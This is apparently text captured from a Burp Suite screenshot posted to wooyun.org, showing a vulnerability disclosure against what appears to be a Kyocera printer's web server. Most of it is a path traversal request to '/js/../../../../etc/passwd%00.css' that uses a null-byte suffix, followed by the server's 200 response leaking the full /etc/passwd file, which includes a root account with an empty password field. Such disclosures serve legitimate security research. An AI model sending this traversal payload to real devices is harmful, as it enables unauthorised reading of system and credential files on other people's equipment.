 Go
Cancel
<
>
Target: http:
?
Request
Response
Raw
Headers
Hex
Raw
Headers
Hex
GET /js/../../../../../../../../etc/passwd%00.css HTTP/1.1
Host:
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0
Accept: */*
HTTP/1.1 200 OK
Content-Length: 843
Date: Sat, 07 Nov 2015 06:06:49 GMT
Server: KM-MFP-http/V0.0.1
Last-Modified: Tue, 03 Nov 2015 08:02:49 GMT
ETag: "/js/../../../../../../../../etc/passwd, Tue, 03 Nov 2015 08:02:49 GMT"
Content-Type: text/css
root::0:0:root:/root:/bin/sh
bin:*:1:1:bin:/bin:/bin/sh
daemon:*:2:2:daemon:/usr/sbin:/bin/sh
sys:*:3:3:sys:/dev:/bin/sh
adm:*:4:4:adm:/var/adm:/bin/sh
lp:*:5:7:lp:/var/spool/lpd:/bin/sh
sync:*:6:8:sync:/bin:/bin/sync
shutdown:*:7:9:shutdown:/sbin:/sbin/shutdown
halt:*:8:10:halt:/sbin:/sbin/halt
mail:*:9:11:mail:/var/mail:/bin/sh
news:*:10:12:news:/var/spool/news:/bin/sh
uucp:*:11:13:uucp:/var/spool/uucp:/bin/sh
operator:*:12:0:operator:/root:/bin/sh
games:*:13:60:games:/usr/games:/bin/sh
ftp:*:15:14:ftp:/var/ftp:/bin/sh
man:*:16:20:man:/var/cache/man:/bin/sh
www:*:17:18:www-data:/var/www:/bin/sh
sshd:*:18:19:sshd:/var/run/sshd:/bin/sh
proxy:*:19:21:proxy:/bin:/bin/sh
telnetd:*:20:22:proxy:/bin:/bin/sh
backup:*:34:34:backup:/var/backups:/bin/sh
ais:*:101:101:ais:/var/run/ais:/bin/sh
nobody:*:65534:65534:nobody:/nonexistent:/bin/sh
?
<
+
>
0 matches
?
<
+
>
Type a search term
0 matches
www.wooyun.org
Done
1,097 bytes | 1,264 millis